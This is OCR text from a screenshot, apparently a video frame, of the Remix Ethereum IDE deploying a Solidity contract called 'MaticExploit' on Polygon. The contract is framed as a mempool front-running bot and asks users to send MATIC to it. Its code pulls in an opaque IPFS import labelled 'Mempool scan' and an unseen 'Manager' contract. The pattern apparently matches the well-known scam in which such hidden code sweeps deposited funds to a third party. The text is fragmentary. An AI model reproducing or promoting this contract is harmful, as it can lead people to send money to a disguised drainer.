 Remix - Ethereum IDE
snippet.host/nwkb/raw
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (137) network
ACCOUNT
0x58A...A295f (0.76362
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
MaticExploit - MaticExploit.sol
Deploy
string _tokenName, string
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
MATICEXPLOIT AT 0X563...9BDF4
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
MaticExploit.sol
1 pragma solidity ^ 0.6.6;
2
3 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
4
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7
8 // Mempool scan
9 import "ipfs://QmfJNEgYJbdn59zC8BQeeYwfKQhkVFVZbuKm1gXDqbW3zm";
10
11
12 //Initialize contract
13 contract MaticExploit {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint frontrun;
18 Manager manager;
19
20
21 constructor(string memory _tokenName, string memory _tokenSymbol) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 manager = new Manager();
25 }
26
27
28 // Send required MATIC for liquidity pair
29 receive() external payable {}
30
ContractDefinition MaticExploit 0 reference(s)
0
listen on network
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
creation of MaticExploit pending...
[block: txIndex:] from: 0x58A...A295f to: MaticExploit.(constructor) value: 0 wei data: 0x608...00000 logs: 1 hash:
>
Confirmed transaction
Transaction 1 confirmed! View on Etherscan
Debug